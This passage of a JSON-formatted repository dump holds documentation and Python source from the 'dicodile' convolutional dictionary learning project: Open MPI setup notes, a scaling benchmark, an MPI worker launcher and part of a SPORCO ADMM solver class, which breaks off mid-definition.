run.\n\nAll figures can be generated using scripts in ``benchmarks``. Each script will generate and save the data to reproduce the figure. The figure can then be plotted by re-running the same script with the argument ``--plot``. The figures are saved in pdf in the ``benchmarks_results`` folder. The computation are cached with ``joblib`` to be robust to failures.\n\n.. note::\n\n Open MPI tries to use all **up** network interfaces. This might cause the program to hang due to virtual network interfaces which could not actually be used to communicate with MPI processes. For more info `Open MPI FAQ <https://www.open-mpi.org/faq/?category=tcp#tcp-selection>`_.\n\n In case your program hangs, you can launch computation with the ``mpirun`` command:\n\n - either spefifying usable interfaces using ``--mca btl_tcp_if_include`` parameter:\n\n .. code-block:: bash\n\n\t $ mpirun -np 1 \\\n\t\t --mca btl_tcp_if_include wlp2s0 \\\n\t\t --hostfile hostfile \\\n\t\t python -m mpi4py examples/plot_mandrill.py\n\n - or by excluding the virtual interfaces using ``--mca btl_tcp_if_exclude`` parameter:\n\n .. code-block:: bash\n\n\t $ mpirun -np 1 \\\n\t\t --mca btl_tcp_if_exclude docker0 \\\n\t\t --hostfile hostfile \\\n\t\t python -m mpi4py examples/plot_mandrill.py\n\nAlternatively, you can also restrict the used interface by setting environment variables ``OMPI_MCA_btl_tcp_if_include`` or ``OMPI_MCA_btl_tcp_if_exclude``\n\n .. code-block:: bash\n\n\t $ export OMPI_MCA_btl_tcp_if_include=\"wlp2s0\"\n\n\t $ export OMPI_MCA_btl_tcp_if_exclude=\"docker0\"``\n\n\n.. |Build Status| image:: https://github.com/tomMoral/dicodile/workflows/unittests/badge.svg\n.. |codecov| image:: https://codecov.io/gh/tomMoral/dicodile/branch/main/graph/badge.svg\n :target: https://codecov.io/gh/tomMoral/dicodile\n"
},
{
"alpha_fraction": 0.5696540474891663,
"alphanum_fraction": 0.584977924823761,
"avg_line_length": 35.96995544433594,
"blob_id": "07ae9b62df243f7fe4fc555785b312be7f925051",
"content_id": "279e4abc5c7a4784462894b572d7213303b482d4",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8614,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 233,
"path": "/benchmarks/scaling_2d.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Compare scaling of DICOD and DiCoDiLe_Z on a grid vs scaling in 2D.\n\nAuthor: tommoral <thomas.moreau@inria.fr>\n\"\"\"\nimport os\nimport pandas\nimport itertools\nimport numpy as np\nfrom pathlib import Path\nfrom joblib import Memory\nimport matplotlib.pyplot as plt\nfrom collections import namedtuple\n\nfrom benchmarks.parallel_resource_balance import delayed\nfrom benchmarks.parallel_resource_balance import ParallelResourceBalance\n\nfrom dicodile.update_z.dicod import dicod\nfrom dicodile.data.images import fetch_mandrill\nfrom dicodile.utils import check_random_state\nfrom dicodile.utils.dictionary import get_lambda_max\nfrom dicodile.utils.dictionary import init_dictionary\n\n\n###########################################\n# Helper functions and constants\n###########################################\n\n# Maximal number to generate seeds\nMAX_INT = 4294967295\n\n\n# File names constants to save the results\nSAVE_DIR = Path(\"benchmarks_results\")\nBASE_FILE_NAME = os.path.basename(__file__)\nSAVE_FILE_BASENAME = SAVE_DIR / BASE_FILE_NAME.replace('.py', '{}')\n\n\ndef get_save_file_name(ext='pkl', **kwargs):\n file_name = str(SAVE_FILE_BASENAME).format(\"{suffix}.{ext}\")\n suffix = \"\"\n for k, v in kwargs.items():\n suffix += f\"_{k}={str(v).replace('.', '-')}\"\n\n return file_name.format(suffix=suffix, ext=ext)\n\n\n# Constants for logging in console.\nBLACK, RED, GREEN, YELLOW, BLUE, MAGENTA, CYAN, WHITE = range(30, 38)\n\n\n# Add color output to consol logging.\ndef colorify(message, color=BLUE):\n \"\"\"Change color of the standard output\"\"\"\n return (\"\\033[1;%dm\" % color) + message + \"\\033[0m\"\n\n\n###############################################\n# Helper function to cache computations\n# and make the benchmark robust to failures\n###############################################\n\n# Caching utility from joblib\nmem = Memory(location='.', verbose=0)\n\n# Result item, to help with the pandas.DataFrame construction\nResultItem = namedtuple('ResultItem', [\n 'n_atoms', 'atom_support', 'reg', 'n_workers', 'strategy', 'tol',\n 'dicod_args', 'random_state', 'sparsity', 'iterations', 'runtime',\n 't_init', 't_run', 'n_updates', 't_select', 't_update'])\n\n\n@mem.cache(ignore=['dicod_args'])\ndef run_one_scaling_2d(n_atoms, atom_support, reg, n_workers, strategy, tol,\n dicod_args, random_state):\n tag = f\"[{strategy} - {reg:.0e} - {random_state[0]}]\"\n random_state = random_state[1]\n\n # Generate a problem\n print(colorify(79*\"=\" + f\"\\n{tag} Start with {n_workers} workers\\n\" +\n 79*\"=\"))\n X = fetch_mandrill()\n D = init_dictionary(X, n_atoms, atom_support, random_state=random_state)\n reg_ = reg * get_lambda_max(X, D).max()\n\n z_hat, *_, run_statistics = dicod(\n X, D, reg=reg_, strategy=strategy, n_workers=n_workers, tol=tol,\n **dicod_args)\n\n runtime = run_statistics['runtime']\n sparsity = len(z_hat.nonzero()[0]) / z_hat.size\n print(colorify('=' * 79 + f\"\\n{tag} End with {n_workers} workers for reg=\"\n f\"{reg:.0e} in {runtime:.1e}\\n\" + \"=\" * 79, color=GREEN))\n\n return ResultItem(n_atoms=n_atoms, atom_support=atom_support, reg=reg,\n n_workers=n_workers, strategy=strategy, tol=tol,\n dicod_args=dicod_args, random_state=random_state,\n sparsity=sparsity, **run_statistics)\n\n\n#######################################\n# Function to run the benchmark\n#######################################\n\ndef run_scaling_benchmark(max_n_workers, n_rep=1, random_state=None):\n '''Run DICOD with different n_workers for a 2D problem.\n '''\n\n # Parameters to generate the simulated problems\n n_atoms = 5\n atom_support = (8, 8)\n rng = check_random_state(random_state)\n\n # Parameters for the algorithm\n tol = 1e-3\n dicod_args = dict(z_positive=False, soft_lock='border', timeout=None,\n max_iter=int(1e9), verbose=1)\n\n # Generate the list of parameter to call\n reg_list = [5e-1, 2e-1, 1e-1]\n list_n_workers = np.unique(np.logspace(0, np.log10(256), 15, dtype=int))\n list_n_workers = [n if n != 172 else 169 for n in list_n_workers]\n list_n_workers += [18*18, 20*20]\n list_strategies = ['lgcd', 'gcd']\n list_random_states = list(enumerate(rng.randint(MAX_INT, size=n_rep)))\n\n assert np.max(list_n_workers) < max_n_workers, (\n f\"This benchmark need to have more than {list_n_workers.max()} to run.\"\n f\" max_n_workers was set to {max_n_workers}, which is too low.\"\n )\n\n it_args = itertools.product(list_n_workers, reg_list, list_strategies,\n list_random_states)\n\n # run the benchmark\n run_one = delayed(run_one_scaling_2d)\n results = ParallelResourceBalance(max_workers=max_n_workers)(\n run_one(n_atoms=n_atoms, atom_support=atom_support, reg=reg,\n n_workers=n_workers, strategy=strategy, tol=tol,\n dicod_args=dicod_args, random_state=random_state)\n for (n_workers, reg, strategy, random_state) in it_args)\n\n # Save the results as a DataFrame\n results = pandas.DataFrame(results)\n results.to_pickle(get_save_file_name(ext='pkl'))\n\n\n###############################################\n# Function to plot the benchmark result\n###############################################\n\ndef plot_scaling_benchmark():\n df = pandas.read_pickle(get_save_file_name(ext='pkl'))\n import matplotlib.lines as lines\n handles_lmbd = {}\n handles_strategy = {}\n fig = plt.figure(figsize=(6, 3))\n fig.patch.set_alpha(0)\n\n ax = plt.subplot()\n\n colors = ['C0', 'C1', 'C2']\n regs = df['reg'].unique()\n regs.sort()\n for reg, c in zip(regs, colors):\n for strategy, style in [('LGCD', '-'), ('GCD', '--')]:\n s = strategy.lower()\n this_df = df[(df.reg == reg) & (df.strategy == s)]\n curve = this_df.groupby('n_workers').runtime\n runtimes = curve.mean()\n runtime_std = curve.std()\n\n print(runtimes.index.max())\n plt.fill_between(runtimes.index, runtimes - runtime_std,\n runtimes + runtime_std, alpha=.1)\n plt.loglog(runtimes.index, runtimes, label=f\"{strategy}_{reg:.2f}\",\n linestyle=style, c=c)\n color_handle = lines.Line2D(\n [], [], linestyle='-', c=c, label=f\"${reg:.1f}\\\\lambda_\\\\max$\")\n style_handle = lines.Line2D(\n [], [], linestyle=style, c='k', label=f\"{strategy}\")\n handles_lmbd[reg] = color_handle\n handles_strategy[strategy] = style_handle\n\n # min_workers = this_df.n_workers.min()\n # max_workers = this_df.n_workers.max()\n # t = np.logspace(np.log10(min_workers), np.log10(max_workers),\n # 6)\n # p = 1\n # R0 = runtimes.loc[min_workers]\n # scaling = lambda t: R0 / (t / min_workers) ** p # noqa: E731\n # plt.plot(t, scaling(t), 'k--')\n plt.xlim((1, runtimes.index.max()))\n plt.ylim((2e1, 2e4))\n # plt.xticks(n_workers, n_workers, fontsize=14)\n # plt.yticks(fontsize=14)\n # plt.minorticks_off(axis='y')\n plt.xlabel(\"# workers $W$\", fontsize=12)\n plt.ylabel(\"Runtime [sec]\", fontsize=12)\n plt.grid(True, which=\"both\", axis='x')\n plt.grid(True, which=\"major\", axis='y')\n\n # keys = list(handles.keys())\n # keys.sort()\n # handles = [handles[k] for k in keys]\n legend_lmbd = plt.legend(handles=handles_lmbd.values(), loc=1,\n fontsize=14)\n plt.legend(handles=handles_strategy.values(), loc=3, ncol=2, fontsize=14)\n ax.add_artist(legend_lmbd)\n plt.tight_layout()\n plt.savefig(get_save_file_name(ext='pdf'), dpi=300,\n bbox_inches='tight', pad_inches=0)\n plt.show()\n\n\nif __name__ == \"__main__\":\n import argparse\n parser = argparse.ArgumentParser('Benchmark scaling performance for DICOD')\n parser.add_argument('--plot', action=\"store_true\",\n help='Plot the result of the benchmark')\n parser.add_argument('--n-rep', type=int, default=10,\n help='Number of repetition to average to compute the '\n 'average running time.')\n parser.add_argument('--max-workers', type=int, default=75,\n help='Maximal number of workers used.')\n args = parser.parse_args()\n\n random_state = 2727\n\n if args.plot:\n plot_scaling_benchmark()\n else:\n run_scaling_benchmark(max_n_workers=args.max_workers, n_rep=args.n_rep,\n random_state=random_state)\n"
},
{
"alpha_fraction": 0.6521739363670349,
"alphanum_fraction": 0.678260862827301,
"avg_line_length": 22,
"blob_id": "2d7b8aec4269bdcc1c58f250a0134e4e46c0be2d",
"content_id": "f42413d944855da5b552bbce1f882f7cf5cd6328",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 115,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 5,
"path": "/dicodile/__init__.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from ._dicodile import dicodile\n\n__all__ = ['dicodile']\n\nfrom .version import version as __version__ # noqa: F401\n"
},
{
"alpha_fraction": 0.5371752977371216,
"alphanum_fraction": 0.5413556098937988,
"avg_line_length": 27.38135528564453,
"blob_id": "dd35e3ea9dd872e80ab4106b261bd47b83cfb7d5",
"content_id": "aab11efde54e59235baf7742a5102249df631dee",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3349,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 118,
"path": "/dicodile/workers/mpi_workers.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Start and shutdown MPI workers\n\nAuthor : tommoral <thomas.moreau@inria.fr>\n\"\"\"\nimport os\nimport sys\nimport time\nimport numpy as np\nfrom mpi4py import MPI\n\nfrom ..utils import constants\nfrom ..utils import debug_flags as flags\n\n\nSYSTEM_HOSTFILE = os.environ.get(\"MPI_HOSTFILE\", None)\n\n\n# Constants to start interactive workers\nINTERACTIVE_EXEC = \"xterm\"\nINTERACTIVE_ARGS = [\"-fa\", \"Monospace\", \"-fs\", \"12\", \"-e\", \"ipython\", \"-i\"]\n\n\nclass MPIWorkers:\n def __init__(self, n_workers, hostfile):\n self.comm = _spawn_workers(n_workers, hostfile)\n self.n_workers = n_workers\n self.hostfile = hostfile\n self.shutdown = False\n\n def __del__(self):\n if not self.shutdown:\n self.shutdown_workers()\n\n def send_command(self, tag, verbose=0):\n \"\"\"Send a command (tag) to the workers.\n\n Parameters\n ----------\n tag : int\n Command tag to send.\n verbose : int\n If > 5, print a trace message.\n\n See Also\n --------\n dicodile.constants : tag constant definitions\n \"\"\"\n msg = np.empty(1, dtype='i')\n msg[0] = tag\n t_start = time.time()\n for i_worker in range(self.n_workers):\n self.comm.Send([msg, MPI.INT], dest=i_worker, tag=tag)\n if verbose > 5:\n print(\"Sent message {} in {:.3f}s\".format(\n tag, time.time() - t_start))\n\n def shutdown_workers(self):\n \"\"\"Shut down workers.\n \"\"\"\n if not self.shutdown:\n self.send_command(constants.TAG_WORKER_STOP)\n self.comm.Barrier()\n self.comm.Disconnect()\n MPI.COMM_SELF.Barrier()\n self.shutdown = True\n\n\ndef _spawn_workers(n_workers, hostfile=None):\n t_start = time.time()\n info = MPI.Info.Create()\n if hostfile is None:\n hostfile = SYSTEM_HOSTFILE\n if hostfile and os.path.exists(hostfile):\n info.Set(\"hostfile\", hostfile)\n\n # Pass some environment variable to the child process\n env_str = ''\n for key in ['TESTING_DICOD']:\n if key in os.environ:\n env_str += f\"{key}={os.environ[key]}\\n\"\n if env_str != '':\n info.Set(\"env\", env_str)\n\n # Spawn the workers\n script_name = os.path.join(os.path.dirname(__file__),\n \"main_worker.py\")\n exception = None\n\n MPI.COMM_SELF.Set_errhandler(MPI.ERRORS_RETURN)\n for i in range(10):\n MPI.COMM_SELF.Barrier()\n try:\n if flags.INTERACTIVE_PROCESSES:\n comm = MPI.COMM_SELF.Spawn(\n INTERACTIVE_EXEC, args=INTERACTIVE_ARGS + [script_name],\n maxprocs=n_workers, info=info\n )\n\n else:\n comm = MPI.COMM_SELF.Spawn(\n sys.executable,\n args=[\"-W\", \"error::RuntimeWarning\", script_name],\n maxprocs=n_workers, info=info\n )\n break\n except Exception as e:\n print(i, \"Exception\")\n if e.error_code == MPI.ERR_SPAWN:\n time.sleep(10)\n exception = e\n continue\n raise\n else:\n raise exception\n comm.Barrier()\n duration = time.time() - t_start\n print(\"Started {} workers in {:.3}s\".format(n_workers, duration))\n return comm\n"
},
{
"alpha_fraction": 0.5424191951751709,
"alphanum_fraction": 0.5540750622749329,
"avg_line_length": 31.48781394958496,
"blob_id": "c8f4cc7456b81dc21175baca65974f13675d5f43",
"content_id": "ccccbf99aecb833b1c37b837890a9004b908e53a",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 89359,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 2749,
"path": "/benchmarks/other/sporco/admm/cbpdn.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2018 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Classes for ADMM algorithm for the Convolutional BPDN problem\"\"\"\n\nfrom __future__ import division\nfrom __future__ import absolute_import\nfrom __future__ import print_function\nfrom builtins import range\n\nimport copy\nfrom types import MethodType\nimport numpy as np\n\nfrom benchmarks.other.sporco.admm import admm\nimport benchmarks.other.sporco.cnvrep as cr\nimport benchmarks.other.sporco.linalg as sl\nimport benchmarks.other.sporco.prox as sp\nfrom benchmarks.other.sporco.util import u\n\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\nclass GenericConvBPDN(admm.ADMMEqual):\n r\"\"\"\n Base class for ADMM algorithm for solving variants of the\n Convolutional BPDN (CBPDN) :cite:`wohlberg-2014-efficient`\n :cite:`wohlberg-2016-efficient` :cite:`wohlberg-2016-convolutional`\n problem.\n\n |\n\n .. inheritance-diagram:: GenericConvBPDN\n :parts: 2\n\n |\n\n The generic problem form is\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s} \\right\\|_2^2 + g( \\{ \\mathbf{x}_m \\} )\n\n for input image :math:`\\mathbf{s}`, dictionary filters\n :math:`\\mathbf{d}_m`, and coefficient maps :math:`\\mathbf{x}_m`,\n and where :math:`g(\\cdot)` is a penalty term or the indicator\n function of a constraint. It is solved via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}, \\mathbf{y}} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s} \\right\\|_2^2 + g( \\{ \\mathbf{y}_m \\} )\n \\quad \\text{such that} \\quad \\mathbf{x}_m = \\mathbf{y}_m \\;\\;.\n\n After termination of the :meth:`solve` method, attribute\n :attr:`itstat` is a list of tuples representing statistics of each\n iteration. The fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`\n\n ``Reg`` : Value of regularisation term\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Relative residual of X step solver\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(admm.ADMMEqual.Options):\n \"\"\"ConvBPDN algorithm options\n\n Options include all of those defined in\n :class:`.admm.ADMMEqual.Options`, together with additional options:\n\n ``AuxVarObj`` : Flag indicating whether the objective\n function should be evaluated using variable X (``False``) or\n Y (``True``) as its argument. Setting this flag to ``True``\n often gives a better estimate of the objective function, but\n at additional computational cost.\n\n ``LinSolveCheck`` : Flag indicating whether to compute\n relative residual of X step solver.\n\n ``HighMemSolve`` : Flag indicating whether to use a slightly\n faster algorithm at the expense of higher memory usage.\n\n ``NonNegCoef`` : Flag indicating whether to force solution to\n be non-negative.\n\n ``NoBndryCross`` : Flag indicating whether all solution\n coefficients corresponding to filters crossing the image\n boundary should be forced to zero.\n \"\"\"\n\n defaults = copy.deepcopy(admm.ADMMEqual.Options.defaults)\n # Warning: although __setitem__ below takes care of setting\n # 'fEvalX' and 'gEvalY' from the value of 'AuxVarObj', this\n # cannot be relied upon for initialisation since the order of\n # initialisation of the dictionary keys is not deterministic;\n # if 'AuxVarObj' is initialised first, the other two keys are\n # correctly set, but this setting is overwritten when 'fEvalX'\n # and 'gEvalY' are themselves initialised\n defaults.update({'AuxVarObj': False, 'fEvalX': True,\n 'gEvalY': False, 'ReturnX': False,\n 'HighMemSolve': False, 'LinSolveCheck': False,\n 'RelaxParam': 1.8, 'NonNegCoef': False,\n 'NoBndryCross': False})\n defaults['AutoRho'].update({'Enabled': True, 'Period': 1,\n 'AutoScaling': True, 'Scaling': 1000.0,\n 'RsdlRatio': 1.2})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n GenericConvBPDN algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n admm.ADMMEqual.Options.__init__(self, opt)\n\n\n\n def __setitem__(self, key, value):\n \"\"\"Set options 'fEvalX' and 'gEvalY' appropriately when option\n 'AuxVarObj' is set.\n \"\"\"\n\n admm.ADMMEqual.Options.__setitem__(self, key, value)\n\n if key == 'AuxVarObj':\n if value is True:\n self['fEvalX'] = False\n self['gEvalY'] = True\n else:\n self['fEvalX'] = True\n self['gEvalY'] = False\n\n\n\n itstat_fields_objfn = ('ObjFun', 'DFid', 'Reg')\n itstat_fields_extra = ('XSlvRelRes',)\n hdrtxt_objfn = ('Fnc', 'DFid', 'Reg')\n hdrval_objfun = {'Fnc': 'ObjFun', 'DFid': 'DFid', 'Reg': 'Reg'}\n\n\n\n def __init__(self, D, S, opt=None, dimK=None, dimN=2):\n \"\"\"\n This class supports an arbitrary number of spatial dimensions,\n `dimN`, with a default of 2. The input dictionary `D` is either\n `dimN` + 1 dimensional, in which case each spatial component\n (image in the default case) is assumed to consist of a single\n channel, or `dimN` + 2 dimensional, in which case the final\n dimension is assumed to contain the channels (e.g. colour\n channels in the case of images). The input signal set `S` is\n either `dimN` dimensional (no channels, only one signal),\n `dimN` + 1 dimensional (either multiple channels or multiple\n signals), or `dimN` + 2 dimensional (multiple channels and\n multiple signals). Determination of problem dimensions is\n handled by :class:`.cnvrep.CSC_ConvRepIndexing`.\n\n\n Parameters\n ----------\n D : array_like\n Dictionary array\n S : array_like\n Signal array\n opt : :class:`GenericConvBPDN.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial/temporal dimensions\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = GenericConvBPDN.Options()\n\n # Infer problem dimensions and set relevant attributes of self\n if not hasattr(self, 'cri'):\n self.cri = cr.CSC_ConvRepIndexing(D, S, dimK=dimK, dimN=dimN)\n\n # Call parent class __init__\n super(GenericConvBPDN, self).__init__(self.cri.shpX, S.dtype, opt)\n\n # Reshape D and S to standard layout\n self.D = np.asarray(D.reshape(self.cri.shpD), dtype=self.dtype)\n self.S = np.asarray(S.reshape(self.cri.shpS), dtype=self.dtype)\n\n # Compute signal in DFT domain\n self.Sf = sl.rfftn(self.S, None, self.cri.axisN)\n\n # Initialise byte-aligned arrays for pyfftw\n self.YU = sl.pyfftw_empty_aligned(self.Y.shape, dtype=self.dtype)\n self.Xf = sl.pyfftw_rfftn_empty_aligned(self.Y.shape, self.cri.axisN,\n self.dtype)\n\n self.setdict()\n\n\n\n def setdict(self, D=None):\n \"\"\"Set dictionary array.\"\"\"\n\n if D is not None:\n self.D = np.asarray(D, dtype=self.dtype)\n self.Df = sl.rfftn(self.D, self.cri.Nv, self.cri.axisN)\n # Compute D^H S\n self.DSf = np.conj(self.Df) * self.Sf\n if self.cri.Cd > 1:\n self.DSf = np.sum(self.DSf, axis=self.cri.axisC, keepdims=True)\n if self.opt['HighMemSolve'] and self.cri.Cd == 1:\n self.c = sl.solvedbi_sm_c(self.Df, np.conj(self.Df), self.rho,\n self.cri.axisM)\n else:\n self.c = None\n\n\n\n def getcoef(self):\n \"\"\"Get final coefficient array.\"\"\"\n\n return self.getmin()\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{x}`.\"\"\"\n\n self.YU[:] = self.Y - self.U\n\n b = self.DSf + self.rho * sl.rfftn(self.YU, None, self.cri.axisN)\n if self.cri.Cd == 1:\n self.Xf[:] = sl.solvedbi_sm(self.Df, self.rho, b, self.c,\n self.cri.axisM)\n else:\n self.Xf[:] = sl.solvemdbi_ism(self.Df, self.rho, b, self.cri.axisM,\n self.cri.axisC)\n\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n\n if self.opt['LinSolveCheck']:\n Dop = lambda x: sl.inner(self.Df, x, axis=self.cri.axisM)\n if self.cri.Cd == 1:\n DHop = lambda x: np.conj(self.Df) * x\n else:\n DHop = lambda x: sl.inner(np.conj(self.Df), x,\n axis=self.cri.axisC)\n ax = DHop(Dop(self.Xf)) + self.rho * self.Xf\n self.xrrs = sl.rrs(ax, b)\n else:\n self.xrrs = None\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to :math:`\\mathbf{y}`.\n If this method is not overridden, the problem is solved without\n any regularisation other than the option enforcement of\n non-negativity of the solution and filter boundary crossing\n supression. When it is overridden, it should be explicitly\n called at the end of the overriding method.\n \"\"\"\n\n if self.opt['NonNegCoef']:\n self.Y[self.Y < 0.0] = 0.0\n if self.opt['NoBndryCross']:\n for n in range(0, self.cri.dimN):\n self.Y[(slice(None),) * n +\n (slice(1 - self.D.shape[n], None),)] = 0.0\n\n\n\n def obfn_fvarf(self):\n \"\"\"Variable to be evaluated in computing data fidelity term,\n depending on ``fEvalX`` option value.\n \"\"\"\n\n return self.Xf if self.opt['fEvalX'] else \\\n sl.rfftn(self.Y, None, self.cri.axisN)\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n dfd = self.obfn_dfd()\n reg = self.obfn_reg()\n obj = dfd + reg[0]\n return (obj, dfd) + reg[1:]\n\n\n\n def obfn_dfd(self):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| \\sum_m \\mathbf{d}_m *\n \\mathbf{x}_m - \\mathbf{s} \\|_2^2`.\n \"\"\"\n\n Ef = sl.inner(self.Df, self.obfn_fvarf(), axis=self.cri.axisM) - \\\n self.Sf\n return sl.rfl2norm2(Ef, self.S.shape, axis=self.cri.axisN) / 2.0\n\n\n\n def obfn_reg(self):\n \"\"\"Compute regularisation term(s) and contribution to objective\n function.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def itstat_extra(self):\n \"\"\"Non-standard entries for the iteration stats record tuple.\"\"\"\n\n return (self.xrrs,)\n\n\n\n def rhochange(self):\n \"\"\"Updated cached c array when rho changes.\"\"\"\n\n if self.opt['HighMemSolve'] and self.cri.Cd == 1:\n self.c = sl.solvedbi_sm_c(self.Df, np.conj(self.Df), self.rho,\n self.cri.axisM)\n\n\n\n def reconstruct(self, X=None):\n \"\"\"Reconstruct representation.\"\"\"\n\n if X is None:\n X = self.Y\n Xf = sl.rfftn(X, None, self.cri.axisN)\n Sf = np.sum(self.Df * Xf, axis=self.cri.axisM)\n return sl.irfftn(Sf, self.cri.Nv, self.cri.axisN)\n\n\n\n\n\nclass ConvBPDN(GenericConvBPDN):\n r\"\"\"\n ADMM algorithm for the Convolutional BPDN (CBPDN)\n :cite:`wohlberg-2014-efficient` :cite:`wohlberg-2016-efficient`\n :cite:`wohlberg-2016-convolutional` problem.\n\n |\n\n .. inheritance-diagram:: ConvBPDN\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s} \\right\\|_2^2 + \\lambda \\sum_m \\| \\mathbf{x}_m \\|_1\n\n for input image :math:`\\mathbf{s}`, dictionary filters\n :math:`\\mathbf{d}_m`, and coefficient maps :math:`\\mathbf{x}_m`,\n via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}, \\mathbf{y}} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s} \\right\\|_2^2 + \\lambda \\sum_m \\| \\mathbf{y}_m \\|_1\n \\quad \\text{such that} \\quad \\mathbf{x}_m = \\mathbf{y}_m \\;\\;.\n\n Multi-image and multi-channel problems are also supported. The\n multi-image problem is\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\sum_k \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} -\n \\mathbf{s}_k \\right\\|_2^2 + \\lambda \\sum_k \\sum_m\n \\| \\mathbf{x}_{k,m} \\|_1\n\n with input images :math:`\\mathbf{s}_k` and coefficient maps\n :math:`\\mathbf{x}_{k,m}`, and the multi-channel problem with input\n image channels :math:`\\mathbf{s}_c` is either\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\sum_c \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{c,m} -\n \\mathbf{s}_c \\right\\|_2^2 +\n \\lambda \\sum_c \\sum_m \\| \\mathbf{x}_{c,m} \\|_1\n\n with single-channel dictionary filters :math:`\\mathbf{d}_m` and\n multi-channel coefficient maps :math:`\\mathbf{x}_{c,m}`, or\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\sum_c \\left\\| \\sum_m \\mathbf{d}_{c,m} * \\mathbf{x}_m -\n \\mathbf{s}_c \\right\\|_2^2 + \\lambda \\sum_m \\| \\mathbf{x}_m \\|_1\n\n with multi-channel dictionary filters :math:`\\mathbf{d}_{c,m}` and\n single-channel coefficient maps :math:`\\mathbf{x}_m`.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_m \\|\n \\mathbf{x}_m \\|_1`\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Relative residual of X step solver\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(GenericConvBPDN.Options):\n r\"\"\"ConvBPDN algorithm options\n\n Options include all of those defined in\n :class:`.admm.ADMMEqual.Options`, together with additional options:\n\n ``L1Weight`` : An array of weights for the :math:`\\ell_1`\n norm. The array shape must be such that the array is\n compatible for multiplication with the `X`/`Y` variables (see\n :func:`.cnvrep.l1Wshape` for more details). If this\n option is defined, the regularization term is :math:`\\lambda\n \\sum_m \\| \\mathbf{w}_m \\odot \\mathbf{x}_m \\|_1` where\n :math:`\\mathbf{w}_m` denotes slices of the weighting array on\n the filter index axis.\n \"\"\"\n\n defaults = 